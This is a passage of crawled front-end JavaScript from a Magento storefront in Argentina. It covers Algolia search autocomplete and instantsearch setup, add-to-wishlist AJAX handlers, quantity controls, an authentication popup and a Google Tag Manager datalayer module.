                                html += '<div class="vv-qty-decrease vv-qty-control-btn" style="cursor: pointer;"><svg width="16" height="9" viewBox="0 0 16 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13 5L8 1L3 5" stroke="#5E5E5E" stroke-width="1.25" stroke-linecap="round" stroke-linejoin="round" /></svg></div>';
                                html += '<div class="vv-qty-increase vv-qty-control-btn" style="cursor: pointer;"><svg width="16" height="8" viewBox="0 0 16 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3 2L8 5.2L13 2" stroke="#5E5E5E" stroke-width="1.25" stroke-linecap="round" stroke-linejoin="round" /></svg></div>';
                                html += '</div>';
                                html += '<input type="number" min="1" name="product_quantity" value="1" class="vv-product-qty-field" autocomplete="off" data-vv-qty-input="true">';
                                html += '</div>';
                                html += '</div>';
                                html += '</div>';
                                html += '</div>';

                                html += '<div class="price-btn-search">';

                                // Render price
                                if(priceConfig === true){
                                    var priceApi = parseFloat(product.priceApi);
                                    var priceDiscountApi = parseFloat(product.priceDiscountApi);

                                    if (priceApi > priceDiscountApi) {
                                        html += '<span class="price-product api-pricing price-optimizer-discount d-flex flex-column align-items-end">';
                                        html += '<span class="original-price before_special">$' + priceApi.toLocaleString('es-AR') + '</span>';
                                        html += '<span class="regular-price roboto-desktop-24 roboto-mobil-20 roboto-text">$' + priceDiscountApi.toLocaleString('es-AR') + '</span>';
                                        html += '</span>';
                                    } else {
                                        html += '<span class="price-product api-pricing price-optimizer-default">';
                                        html += '<span class="regular-price roboto-desktop-24 roboto-mobil-20 roboto-text">$' + priceApi.toLocaleString('es-AR') + '</span>';
                                        html += '</span>';
                                    }
                                } else {
                                    if (product.price.ARS.special_formated) {
                                        html += '<span class="price-product api-pricing price-magento-discount d-flex flex-column align-items-end">';
                                        html += '<span class="original-price">' + product.price.ARS.default_formated + '</span>';
                                        html += '<span class="regular-price roboto-desktop-24 roboto-mobil-20 roboto-text">' + product.price.ARS.special_formated + '</span>';
                                        html += '</span>';
                                    } else {
                                        html += '<span class="price-product api-pricing price-magento-default">';
                                        html += '<span class="regular-price roboto-desktop-24 roboto-mobil-20 roboto-text">' + product.price.ARS.default_formated + '</span>';
                                        html += '</span>';
                                    }
                                }

                                // Add button
                                var buttonClass = (vendor !== 'novendor') ? 'addtowishlist-menu sto-button sto-primary sto-md' : 'sto-button sto-primary sto-md quote-btn-products addtowishlist-menu btn-quote-quote-product';
                                var buttonText = (vendor !== 'novendor') ? 'Agregar' : 'Agregar';

                                html += '<button class="' + buttonClass + '" tabindex="-1"><span class="sto-label">' + buttonText + '</span></button>';
                                html += '</div>';
                                html += '</div>';
                            } else {
                                // Structure for configurable/structure products
                                html += '<div class="algolia-serch-product d-flex algolia-searsh-product-structure">';
                                html += '<a class="algoliasearch-autocomplete-hit" href="' + (product.url || '#') + '" data-objectId="' + (product.objectID || product.id) + '" data-position="' + index + '" data-vendor="' + vendor + '" data-sku="' + (product.sku || '') + '">';
                                html += '<div class="thumb"><img src="' + (product.thumbnail_url || '/pub/static/frontend/Puntoseco/Puntoseco/en_US/images/product/placeholder/thumbnail.jpg') + '" alt="' + (product.name || 'Producto') + '"/></div>';
                                html += '</a>';

                                html += '<div class="configurable-info-container">';
                                html += '<div class="title-description"><a class="algoliasearch-config">Asistente de Compra</a></div>';
                                html += '<div class="product-description">';
                                html += '<a class="algoliasearch-autocomplete-hit" href="' + (product.url || '#') + '" data-objectId="' + (product.objectID || product.id) + '" data-position="' + index + '">';
                                html += product.name || 'Producto sin nombre';
                                html += '</a>';
                                html += '</div>';

                                html += '<a class="btn-structure d-flex align-items-center" href="' + (product.url || '#') + '" data-objectId="' + (product.objectID || product.id) + '" data-position="' + index + '">';
                                var structureButtonText = (product.structure === "structure") ? 'Calcular' : 'Ver Opciones';
                                html += '<button class="sto-button sto-primary sto-md"><span class="sto-label">' + structureButtonText + '</span></button>';
                                html += '</a>';
                                html += '</div>';
                                html += '</div>';
                            }
                        });

                        html += '<div id="autocomplete-products-footer">';
                        html += '<span><a class="vv-primary-color view-more" href="' + window.location.origin + '/catalogsearch/result/?q=' + encodeURIComponent(searchInput.val()) + '">Mostrar más</a></span>';
                        html += '</div>';
                    } else {
                        html += '<div class="aa-NoResults p-3">No se encontraron productos</div>';
                        html += '<div id="autocomplete-products-footer">';
                        html += '<span><a class="vv-primary-color view-more" href="' + window.location.origin + '/catalogsearch/result/?q=' + encodeURIComponent(searchInput.val()) + '">Mostrar más</a></span>';
                        html += '</div>';
                    }

                    html += '</div>';
                    resultsPanel.html(html);
                    resultsPanel.show();
                }
            }
        });

        // ==================== OPTIMIZER SEARCH: ADD PRODUCT ====================

        // Prevent multiple event listeners - ONLY for custom search products
        $(document).off('click.optimizerAddProduct').on('click.optimizerAddProduct', '#optimizer-search-results .addtowishlist-menu:not(.adding)', function (e){
            e.stopPropagation();
            e.preventDefault();
            e.stopImmediatePropagation();

            let button = $(this);

            // Change button state to "Adding..." immediately
            button.addClass('adding');
            button.find('.sto-label').text('Agregando...');
            button.prop('disabled', true);

            // Force reflow for immediate UI update
            button[0].offsetHeight;

            // Get product block and elements
            let productBlock = button.closest('.optimizer-product-container');
            let element = productBlock.find('.algoliasearch-autocomplete-hit').first();
            let qtyInput = productBlock.find('.vv-product-qty-field');

            // Read quantity value with validation
            let qtyproduct = 1;
            if (qtyInput.length) {
                let inputValue = qtyInput.val();
                qtyproduct = parseInt(inputValue) || 1;
                if (qtyproduct < 1) qtyproduct = 1;
            }

            // Get product data - ORIGINAL ALGOLIA LOGIC
            let sku = element.attr('data-sku') || '';
            let vendor = element.attr('data-vendor') || 'novendor';

            let productForm = [
                {name: 'sku', value: sku},
                {name: 'qty', value: qtyproduct},
                {name: 'store_code', value: vendor},
                {name: 'type_product', value: 'simple'}
            ];

            // Add ships array for quote view
            let ships = [];
            if (window.location.pathname.includes('/marketplace/quote/view/')) {
                $('.border-vendor-tab[data-vendor="' + vendor + '"]').find('.product-container-vendor-tab').each(function(){
                    ships.push($(this).data('th'));
                });
            }

            // Validate minimum required data
            if (!sku) {
                button.removeClass('adding');
                button.find('.sto-label').text('Agregar');
                button.prop('disabled', false);
                return;
            }

            // AJAX to add to wishlist - ORIGINAL ALGOLIA LOGIC
            // Use setTimeout to ensure UI updates before AJAX
            setTimeout(function() {
                // Prepare data as in original logic
                let ajaxData = {product: productForm, wishlist: productForm};

                // Add additional parameters for quote view
                if (window.location.pathname.includes('/marketplace/quote/view/')) {
                    let wishid = $('.account-title-section-budget').data('th') || $('.account-title-section').data('th');
                    ajaxData.origin = 'wishlist';
                    ajaxData.id = wishid;
                    ajaxData.ships = ships;
                }

                $.ajax({
                    url: window.location.origin + '/multiplewishlist/index/addtowishlist',
                    type: 'POST',
                    data: ajaxData,
                    showLoader: false,
                    success: function (data) {
                        try {
                            if (data && data.hasOwnProperty('login')) {
                                setTimeout(function() {
                                    $('.trigger-auth-popup-permission').trigger('click');
                                }, 100);
                                button.removeClass('adding');
                                button.find('.sto-label').text('Agregar');
                                button.prop('disabled', false);
                            } else if (data) {
                                // Show success
                                button.find('.sto-label').text('✔ Agregado');
                                setTimeout(function () {
                                    button.removeClass('adding');
                                    button.find('.sto-label').text('Agregar');
                                    button.prop('disabled', false);
                                }, 1200);

                                // UPDATE DROPDOWN COUNTER AND QUOTE UI
                                if (data.wishId) {
                                    // Add CSS classes as in original code
                                    $('#wishlists-dropdown').addClass('adding-product');
                                    $('.default-wish').addClass('new-product-added');

                                    // Call function to update header and counter

                                    if(window.dataLayer && data.isnew){
                                        window.dataLayer.push({'event': 'new_multiplewishlist',"multiplewishlist":{"new_wishlist":"true","name":data.wishId}});
                                    }
                                    jQuery('#wishlists-dropdown em').removeClass('icon-budget-big').addClass('icon-spin');
                                    jQuery('.no-wishlists-msg').remove();

                                    // Direct implementation to update dropdown counter

                                    // UPDATE QUOTE UI - ORIGINAL ALGOLIA LOGIC
                                    if (window.location.pathname.includes('/marketplace/quote/view/')) {
                                        // Check if this is a special shipping type product that requires page reload
                                        let shouldReload = false;
                                        let vendortab = $('.border-vendor-tab[data-vendor="' + vendor + '"]');

                                        if (data.hasOwnProperty('firstItem') && data['firstItem'] && vendortab.length > 0){
                                            //1er Item con config en true.
                                            if(data['replace'] === 'row'){
                                                $('.table-vendor-tab tbody[data-th="' +data['ship_type']+ '"]').prepend(data['html']);
                                                vendortab.find('.products-table[data-sku='+sku+']').find('.input-text').val(qtyproduct).trigger('keyup');
                                            }
                                            if(data['replace'] === 'table'){
                                                vendortab.find('.panel').prepend(data['html']);
                                                vendortab.find('.products-table[data-sku='+sku+']').find('.input-text').val(qtyproduct).trigger('keyup');
                                                let color = vendortab.data('vendorcolor');
                                                vendortab.find('.label-charge').css('background', color+'30');
                                            }
                                        } else {
                                            // Check if the product has special shipping type (ship_type is not 'default')
                                            if (data['ship_type'] && data['ship_type'] !== 'default') {
                                                // Check if this is the first product with this shipping type in the quote
                                                let existingProductsWithSpecialShipping = $('.table-vendor-tab tbody[data-th="' + data['ship_type'] + '"] .products-table').length;

                                                // If this is the first product with special shipping type, reload the page
                                                if (existingProductsWithSpecialShipping === 0) {
                                                    shouldReload = true;
                                                    console.log('🔄 Reloading page for first special shipping type product:', data['ship_type']);
                                                }
                                            }


                                            if (shouldReload) {
                                                // Force page reload for first special shipping type product
                                                window.location.reload();
                                                // Give time for the success message to show
                                            } else {
                                                // Normal DOM update for regular products or subsequent special shipping products
                                                let row = vendortab.find('.products-table').filter(function () {
                                                    return $(this).data('sku') === sku;
                                                }).first();

                                                if (vendortab.length > 0 && row.length > 0) {
                                                    // If product exists in table, update quantity
                                                    let val = parseInt(row.find('.item-qty').val());
                                                    row.find('.item-qty').val(val + parseInt(qtyproduct)).trigger('keyup');
                                                } else {
                                                    // If new product, use original Algolia logic
                                                    if (data['replace'] === 'row' && data['html']) {
                                                        $('.table-vendor-tab tbody[data-th="' + (data['ship_type'] || 'default') + '"]').prepend(data['html']);
                                                        let newRow = vendortab.find('.products-table').filter(function () {
                                                            return $(this).data('sku') === sku;
                                                        }).first();
                                                        if (newRow.length > 0) {
                                                            newRow.find('.input-text').val(qtyproduct).trigger('keyup');
                                                        }
                                                    }
                                                }
                                            }

                                        }
                                    }

                                    $.ajax({
                                        url: window.location.origin + '/multiplewishlist/index/wishlistsdropdown',
                                        type: "POST",
                                        data: {wishlist: data.wishId},
                                        showLoader: false,
                                        success: function (response) {
                                            if (response && response.qty) {
                                                jQuery('#wishlists-dropdown em').removeClass('icon-budget-big').addClass('icon-spin');
                                                jQuery('.no-wishlists-msg').remove();
                                                jQuery('#wishlists-dropdown em').removeClass('icon-spin').addClass('icon-budget-big');
                                                let name = (response.name) ? response.name : '';
                                                var wish = '<b>#'+response.id+'</b> '+ name;
                                                var defaultwish = jQuery('.fancy-radio input:checked');
                                                html = '<a class="budget-active-link" href="'+ response.link +'"><span id="budget-active-header" class="budget-active" data-th="'+response.id+'" >'+wish+'</span></a>';
                                                jQuery('.link-to-wishlist-container').html(html);
                                                jQuery('#wishlists-dropdown .dropdown-toggle-custom .count').html(response.qty);
                                                jQuery('.dropdown-toggle-custom').attr('href', response.link);
                                            }
                                        }
                                    });

                                }
                            }
                        } catch (error) {
                            button.removeClass('adding');
                            button.find('.sto-label').text('Agregar');
                            button.prop('disabled', false);
                        }
                    },
                    error: function(xhr, status, error) {
                        button.removeClass('adding');
                        button.find('.sto-label').text('Agregar');
                        button.prop('disabled', false);
                    }
                });
            }, 50);
        });
                // ==================== END OPTIMIZER SEARCH: ADD PRODUCT ====================

        // ==================== VV CLEAN QUANTITY INPUT - NUEVO SISTEMA ====================

        // Protect our new clean inputs from external interference
        $(document).ready(function() {
            // Block the problematic wish-popup.js script from affecting our new inputs
            $('#algoliaAutocomplete').off('input');
            $('#algoliaAutocomplete').on('input', function(e) {
                // Only affect old-style inputs, not our new clean ones
                $('.aa-Panel .input-text.qty:not([data-vv-qty-input])').val(1);
            });
        });

        // Handle our new clean increment/decrement buttons
        $(document).off('click.vvQtyControl').on('click.vvQtyControl', '.vv-qty-control-btn', function(e) {
            e.preventDefault();
            e.stopPropagation();
            // Find the input within the same container
            var input = $(this).closest('.qty-input').find('.vv-product-qty-field');
            if (input.length) {
                var currentVal = parseInt(input.val()) || 1;
                var newVal;

                if ($(this).hasClass('vv-qty-decrease')) {
                    newVal = Math.max(1, currentVal - 1);
                } else if ($(this).hasClass('vv-qty-increase')) {
                    newVal = currentVal + 1;
                }

                if (newVal) {
                    input.val(newVal);
                }
            }

            return false;
        });

        // Clean blur validation - only when user leaves the field
        $(document).off('blur.vvQtyValidation').on('blur.vvQtyValidation', '.vv-product-qty-field', function(e) {
            var input = $(this);
            var value = input.val().toString().trim();

            // Only validate if empty or invalid - allow user to type freely
            if (value === '' || isNaN(parseInt(value)) || parseInt(value) < 1) {
                input.val('1');
            }
        });

        // Enter key triggers validation
        $(document).off('keydown.vvQtyEnter').on('keydown.vvQtyEnter', '.vv-product-qty-field', function(e) {
            if (e.key === 'Enter') {
                $(this).blur();
            }
        });

        // Select all on focus for easy editing
        $(document).off('focus.vvQtyFocus').on('focus.vvQtyFocus', '.vv-product-qty-field', function(e) {
            $(this).select();
        });
        // ==================== END OPTIMIZER SEARCH: QUANTITY INPUT QTY ====================

    });


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/Puntoseco_GoogleMapsAddress/js/form-management.js
body_size: 307
content:
/*
 * Copyright ©  2020. Mantik Tech. All rights reserved under CC BY-NC-SA 4.0 licence.
 * See LICENSE file for more details.
 */

define([
    'jquery',
    'underscore',
    'uiComponent'
], function(
    $,
    _,
    Component
) {
    'use strict';

    let config;

    /* check if is lat and lng entered  */
    /*$("#form").submit(function(e) {
        e.preventDefault();

        this.submit();
        return false;
    });*/

    return Component.extend({
        initialize: function () {
            this._super();

            config = this.settings;

            if(!config.moduleEnabled) {
                return;
            }

            $('#street_1, #city').on('focus', function() {
                if ($(this).attr('aria-invalid')) {
                    $(this).removeAttr('aria-invalid');
                }

                if ($(this).hasClass('mage-error')) {
                    $(this).removeClass('mage-error');
                }

                /* if the error is address related */
                if ($('.address-error').is(':visible')) {
                    $('.address-error').hide('fast');
                }

                /* if the error is lat and lng related */
                if ($('.map-error').is(':visible')) {
                    $('.map-error').hide('fast');
                }
            });
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/Magento_Customer/js/model/authentication-popup.js
body_size: 474
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'Magento_Ui/js/modal/modal'
], function ($, modal) {
    'use strict';

    return {
        modalWindow: null,

        /**
         * Create popUp window for provided element
         *
         * @param {HTMLElement} element
         */
        createPopUp: function (element) {
            var options = {
                'type': 'popup',
                'modalClass': 'popup-authentication',
                'focus': '[name=username]',
                'responsive': true,
                'innerScroll': true,
                'trigger': '.proceed-to-checkout, .trigger-auth-popup',
                'buttons': []
            };

            this.modalWindow = element;
            modal(options, $(this.modalWindow));
        },

        /** Show login popup window */
        showModal: function () {
            $(this.modalWindow).modal('openModal').trigger('contentUpdated');
            if (localStorage.getItem('showPermission') === 'dont-permission') {
                $('#img-login-dont-permission').removeClass('hidden');
                $('#img-login-permission').addClass('hidden');
                $('#img-login-dont-losebudget').addClass('hidden');
                $('button.action-close').removeClass('trigger-auth-popup-losebudget');
                $('button.action-close').addClass('trigger-auth-popup-dont-permission');
                $('.btn-secondary-popup-login').click();
                $('.back-login-link ').click();
                $('#img-login-permission').addClass('hidden');
                $('#block-customer-login-heading').addClass('hidden');
            } else if (localStorage.getItem('showPermission') === 'dont-losebudget') {
                $('#img-login-dont-losebudget').removeClass('hidden');
                $('#img-login-dont-permission').addClass('hidden');
                $('#img-login-permission').addClass('hidden');
                $('button.action-close').addClass('trigger-auth-popup-losebudget');
                $('button.action-close').removeClass('trigger-auth-popup-dont-permission');
                $('.btn-secondary-popup-login').click();
                $('.back-login-link ').click();
                $('#img-login-permission').addClass('hidden');
                $('#block-customer-login-heading').addClass('hidden');
            }
            else {
                $('#img-login-permission').removeClass('hidden');
                $('#img-login-dont-permission').addClass('hidden');
                $('#img-login-dont-losebudget').addClass('hidden');
                $('button.action-close').removeClass('trigger-auth-popup-losebudget');
                $('button.action-close').removeClass('trigger-auth-popup-dont-permission');
                $('#block-customer-login-heading').removeClass('hidden');
            }
        }
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/MagePal_GoogleTagManager/js/datalayer.js
body_size: 1215
content:
/**
 * Copyright © MagePal LLC. All rights reserved.
 * See COPYING.txt for license details.
 * http://www.magepal.com | support@magepal.com
 */

define([
    'Magento_Customer/js/customer-data',
    'jquery',
    'underscore',
    'mage/cookies'
], function (customerData, $, _) {
    'use strict';

    //Update datalayer
    var lastPushedCustomer = null;
    var lastPushedCart = null;

    //check if object contain keys
    function objectKeyExist(object)
    {
        return _.some(object, function (o) {
            return !_.isEmpty(_.pick(o, ['customer', 'cart']));
        })
    }

    function updateDataLayer(_gtmDataLayer, _dataObject, _forceUpdate) {
        if (!_gtmDataLayer || !_dataObject) return;

        var customer = _dataObject.customer || { isLoggedIn: false };
        var cart = _dataObject.cart || { hasItems: false };

        // ---- GA4 Login / Logout ----
        if (customer.isLoggedIn) {
            // Evento login solo 1 vez por sesión
            if (!sessionStorage.getItem('ga4LoginSent')) {
                _gtmDataLayer.push({
                    event: 'login',
                    method: sessionStorage.getItem('loginMethod') || 'Email'
                });
                sessionStorage.setItem('ga4LoginSent', '1');
            }
        } else {
            // Logout: limpiar user_id y enviar evento
            if (sessionStorage.getItem('ga4LoginSent')) {
                _gtmDataLayer.push({ event: 'logout' });
                _gtmDataLayer.push({ user_id: null });
                sessionStorage.removeItem('loginMethod');
                sessionStorage.removeItem('ga4LoginSent');
            }
        }
        // ---- Fin GA4 ----

        lastPushedCustomer = customer;
        lastPushedCart = cart;
    }

    function isTrackingAllowed(config)
    {
        var allowServices = false,
            allowedCookies,
            allowedWebsites;

        if (!config.isGdprEnabled || (!config.isGdprEnabled && !config.addJsInHeader)) {
            allowServices = true;
        } else if (config.isCookieRestrictionModeEnabled && config.gdprOption === 1) {
            allowedCookies = $.mage.cookies.get(config.cookieName);

            if (allowedCookies !== null) {
                allowedWebsites = JSON.parse(allowedCookies);

                if (allowedWebsites[config.currentWebsite] === 1) {
                    allowServices = true;
                }
            }
        } else if (config.gdprOption === 2) {
            allowServices = $.mage.cookies.get(config.cookieName) !== null;
        } else if (config.gdprOption === 3) {
            allowServices = $.mage.cookies.get(config.cookieName) === null;
        }

        return allowServices;
    }

    //load gtm
    function initTracking(dataLayerName, accountId, containerCode)
    {
        $(document).trigger('gtm:beforeInitialize');

        (function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != dataLayerName ? '&l=' + l : '';
            j.async = true;
            j.src = '//www.googletagmanager.com/gtm.js?id=' + i + dl + containerCode;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', dataLayerName, accountId);

        $(document).trigger('gtm:afterInitialize');
    }

    function pushData(dataLayerName, dataLayer)
    {
        if (_.isArray(dataLayer)) {
            _.each(dataLayer, function (data) {
                window[dataLayerName].push(data);
            });
        }
    }

    return function (config) {

        window[config.dataLayer] = window[config.dataLayer] || [];

        if (_.has(config, 'accountId') && isTrackingAllowed(config)) {
            pushData(config.dataLayer, config.data);
            initTracking(config.dataLayer, config.accountId, config.containerCode);
        }

        var dataObject = customerData.get('magepal-gtm-jsdatalayer');
        var gtmDataLayer = window[config.dataLayer];


        dataObject.subscribe(function (_dataObject) {
            if (_dataObject.customer && _dataObject.customer.isLoggedIn !== undefined) {
                updateDataLayer(gtmDataLayer, _dataObject, true);
            }
        }, this);

        if (!_.contains(customerData.getExpiredKeys(), 'magepal-gtm-jsdatalayer')) {
            customerData.reload(['magepal-gtm-jsdatalayer'], true).done(function() {
                updateDataLayer(gtmDataLayer, dataObject(), false);
            });
        }

    }
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/Algolia_AlgoliaSearch/instantsearch.js
body_size: 6015
content:
require(
    [
        'algoliaBundle',
        'Magento_Catalog/js/price-utils',
        'algoliaCommon',
        'algoliaInsights',
        'algoliaHooks',
        'jquery'
    ],
    function (algoliaBundle, priceUtils) {
        algoliaBundle.$(document).ready(function ($) {
            setTimeout(function () {
                let algolia_timer;

                /** We have nothing to do here if instantsearch is not enabled **/
                if (typeof algoliaConfig === 'undefined' || !algoliaConfig.instant.enabled || !(algoliaConfig.isSearchPage || !algoliaConfig.autocomplete.enabled)) {
                    return;
                }

                if ($(algoliaConfig.instant.selector).length <= 0) {
                    throw '[Algolia] Invalid instant-search selector: ' + algoliaConfig.instant.selector;
                }

                if (algoliaConfig.autocomplete.enabled && $(algoliaConfig.instant.selector).find(algoliaConfig.autocomplete.selector).length > 0) {
                    throw '[Algolia] You can\'t have a search input matching "' + algoliaConfig.autocomplete.selector +
                    '" inside you instant selector "' + algoliaConfig.instant.selector + '"';
                }

                var findAutocomplete = algoliaConfig.autocomplete.enabled && $(algoliaConfig.instant.selector).find('#algolia-autocomplete-container').length > 0;
                if (findAutocomplete) {
                    $(algoliaConfig.instant.selector).find('#algolia-autocomplete-container').remove();
                }

                /** BC of old hooks **/
                if (typeof algoliaHookBeforeInstantsearchInit === 'function') {
                    algolia.registerHook('beforeInstantsearchInit', algoliaHookBeforeInstantsearchInit);
                }

                if (typeof algoliaHookBeforeWidgetInitialization === 'function') {
                    algolia.registerHook('beforeWidgetInitialization', algoliaHookBeforeWidgetInitialization);
                }

                if (typeof algoliaHookBeforeInstantsearchStart === 'function') {
                    algolia.registerHook('beforeInstantsearchStart', algoliaHookBeforeInstantsearchStart);
                }

                if (typeof algoliaHookAfterInstantsearchStart === 'function') {
                    algolia.registerHook('afterInstantsearchStart', algoliaHookAfterInstantsearchStart);
                }

                /**
                 * Setup wrapper
                 *
                 * For templating is used Hogan library
                 * Docs: http://twitter.github.io/hogan.js/
                 **/
                var wrapperTemplate = algoliaBundle.Hogan.compile($('#instant_wrapper_template').html());
                var instant_selector = "#instant-search-bar";

                var div = document.createElement('div');
                $(div).addClass('algolia-instant-results-wrapper');

                $(algoliaConfig.instant.selector).addClass('algolia-instant-replaced-content');
                $(algoliaConfig.instant.selector).wrap(div);

                $('.algolia-instant-results-wrapper').append('<div class="algolia-instant-selector-results"></div>');
                $('.algolia-instant-selector-results').html(wrapperTemplate.render({
                    second_bar: algoliaConfig.instant.enabled,
                    findAutocomplete: findAutocomplete,
                    config: algoliaConfig.instant,
                    translations: algoliaConfig.translations
                })).show();

                /**
                 * Initialise instant search
                 * For rendering instant search page is used Algolia's instantsearch.js library
                 * Docs: https://www.algolia.com/doc/api-reference/widgets/instantsearch/js/
                 **/

                var ruleContexts = ['magento_filters', '']; // Empty context to keep BC for already create rules in dashboard
                if (algoliaConfig.request.categoryId.length > 0) {
                    ruleContexts.push('magento-category-' + algoliaConfig.request.categoryId);
                }

                if (algoliaConfig.request.landingPageId.length > 0) {
                    ruleContexts.push('magento-landingpage-' + algoliaConfig.request.landingPageId);
                }

                var searchClient = algoliaBundle.algoliasearch(algoliaConfig.applicationId, algoliaConfig.apiKey);
                var indexName = algoliaConfig.indexName + '_products';
                var searchParameters = {
                    hitsPerPage: algoliaConfig.hitsPerPage,
                    ruleContexts: ruleContexts
                };
                var instantsearchOptions = {
                    searchClient: searchClient,
                    indexName: indexName,
                    searchFunction: function (helper) {
                        if (helper.state.query === '' && !algoliaConfig.isSearchPage) {
                            $('.algolia-instant-replaced-content').show();
                            $('.algolia-instant-selector-results').hide();
                        } else {
                            helper.state.disjunctiveFacetsRefinements.vendor_ship = [];
                            if ($('.catalogsearch-result-index').length > 0) {
                                helper.state.disjunctiveFacetsRefinements.type = ['simple', 'configurable'];
                            }
                            let vendorsToSelect = [];
                            let vendorsChecked = $('.is-widget-container-vendor .ais-RefinementList-list.vendor-custom').find('.ais-RefinementList-checkbox:checked');

                            if (vendorsChecked.length > 0) {
                                vendorsChecked.each(function () {
                                    vendorsToSelect.push($(this).val());
                                });
                            }
                            if ($('#woprice:checked').length > 0) {
                                vendorsToSelect.push('novendor');
                            }
                            helper.state.disjunctiveFacetsRefinements.vendor = vendorsToSelect;
                            if ($('#alotvendors:checked').length > 0) {
                                helper.state.disjunctiveFacetsRefinements.vendor_ship = JSON.parse(localStorage.getItem('vendor_ship'));
                                helper.search();
                            } else {
                                helper.state.disjunctiveFacetsRefinements.vendor_ship = [];
                                helper.search();
                            }


                            $('.algolia-instant-replaced-content').hide();
                            $('.algolia-instant-selector-results').show();
                        }
                    },
                    routing: window.routing,
                };

                if (algoliaConfig.request.path.length > 0 && window.location.hash.indexOf('categories.level0') === -1) {
                    if (algoliaConfig.areCategoriesInFacets === false) {
                        searchParameters['facetsRefinements'] = {};
                        searchParameters['facetsRefinements']['categories.level' + algoliaConfig.request.level] = [algoliaConfig.request.path];
                    }
                }

                instantsearchOptions = algolia.triggerHooks('beforeInstantsearchInit', instantsearchOptions, algoliaBundle);

                var search = algoliaBundle.instantsearch(instantsearchOptions);

                search.client.addAlgoliaAgent('Magento2 integration (' + algoliaConfig.extensionVersion + ')');

                /** Prepare sorting indices data */
                algoliaConfig.sortingIndices.unshift({
                    name: indexName,
                    label: algoliaConfig.translations.relevance
                });

                /** Setup attributes for current refinements widget **/
                var attributes = [];
                $.each(algoliaConfig.facets, function (i, facet) {
                    var name = facet.attribute;

                    if (name === 'categories') {
                        name = 'categories.level0';
                    }

                    if (name === 'price') {
                        name = facet.attribute + algoliaConfig.priceKey
                    }

                    attributes.push({
                        name: name,
                        label: facet.label ? facet.label : facet.attribute
                    });
                });

                var allWidgetConfiguration = {
                    infiniteHits: {},
                    hits: {},
                    configure: searchParameters,
                    custom: [
                        /**
                         * Custom widget - this widget is used to refine results for search page or catalog page
                         * Docs: https://www.algolia.com/doc/guides/building-search-ui/widgets/create-your-own-widgets/js/
                         **/
                        {
                            getWidgetSearchParameters: function (searchParameters) {
                                if (algoliaConfig.request.query.length > 0 && location.hash.length < 1) {
                                    return searchParameters.setQuery(algoliaConfig.request.query)
                                }
                                return searchParameters;
                            },
                            init: function (data) {
                                var page = data.helper.state.page;

                                if (algoliaConfig.request.refinementKey.length > 0) {
                                    data.helper.toggleRefine(algoliaConfig.request.refinementKey, algoliaConfig.request.refinementValue);
                                }

                                if (algoliaConfig.isCategoryPage) {
                                    data.helper.addNumericRefinement('visibility_catalog', '=', 1);
                                } else {
                                    data.helper.addNumericRefinement('visibility_search', '=', 1);
                                }

                                data.helper.setPage(page);
                            },
                            render: function (data) {
                                if (!algoliaConfig.isSearchPage) {
                                    if (data.results.query.length === 0 && data.results.nbHits === 0) {
                                        $('.algolia-instant-replaced-content').show();
                                        $('.algolia-instant-selector-results').hide();
                                    } else {
                                        $('.algolia-instant-replaced-content').hide();
                                        $('.algolia-instant-selector-results').show();
                                    }
                                }
                            }
                        },
                        /**
                         * Custom widget - Suggestions
                         * This widget renders suggestion queries which might be interesting for your customer
                         * Docs: https://www.algolia.com/doc/guides/building-search-ui/widgets/create-your-own-widgets/js/
                         **/
                        {
                            suggestions: [],
                            init: function () {
                                if (algoliaConfig.showSuggestionsOnNoResultsPage) {
                                    var $this = this;
                                    $.each(algoliaConfig.popularQueries.slice(0, Math.min(4, algoliaConfig.popularQueries.length)), function (i, query) {
                                        query = $('<div>').html(query).text(); //xss
                                        $this.suggestions.push('<a href="' + algoliaConfig.baseUrl + '/catalogsearch/result/?q=' + encodeURIComponent(query) + '">' + query + '</a>');
                                    });
                                }
                            },
                            render: function (data) {
                                if (data.results.hits.length === 0) {
                                    var content = '<div class="no-results">';
                                    content += '<div><b>' + algoliaConfig.translations.noProducts + ' "' + $("<div>").text(data.results.query).html() + '</b>"</div>';
                                    content += '<div class="popular-searches">';

                                    if (algoliaConfig.showSuggestionsOnNoResultsPage && this.suggestions.length > 0) {
                                        content += '<div>' + algoliaConfig.translations.popularQueries + '</div>' + this.suggestions.join(', ');
                                    }

                                    content += '</div>';
                                    content += algoliaConfig.translations.or + ' <a href="' + algoliaConfig.baseUrl + '/catalogsearch/result/?q=__empty__">' + algoliaConfig.translations.seeAll + '</a>'

                                    content += '</div>';

                                    $('#instant-empty-results-container').html(content);
                                } else {
                                    $('#instant-empty-results-container').html('');
                                }
                                clearTimeout(algolia_timer);
                                algolia_timer = setTimeout(function () {
                                    let algolia_event = new Event('algolia_product_updated');
                                    document.dispatchEvent(algolia_event);
                                }, 300);
                            }
                        }
                    ],
                    /**
                     * stats
                     * Docs: https://www.algolia.com/doc/api-reference/widgets/stats/js/
                     **/
                    stats: {
                        container: '#algolia-stats',
                        templates: {
                            text: function (data) {
                                var hoganTemplate = algoliaBundle.Hogan.compile($('#instant-stats-template').html());

                                data.first = data.page * data.hitsPerPage + 1;
                                data.last = Math.min(data.page * data.hitsPerPage + data.hitsPerPage, data.nbHits);
                                data.translations = window.algoliaConfig.translations;
                                return hoganTemplate.render(data)
                            }
                        }
                    },
                    /**
                     * sortBy
                     * Docs: https://www.algolia.com/doc/api-reference/widgets/sort-by/js/
                     **/
                    sortBy: {
                        container: '#algolia-sorts',
                        items: algoliaConfig.sortingIndices.map(function (sortingIndice) {
                            return {
                                label: sortingIndice.label,
                                value: sortingIndice.name,
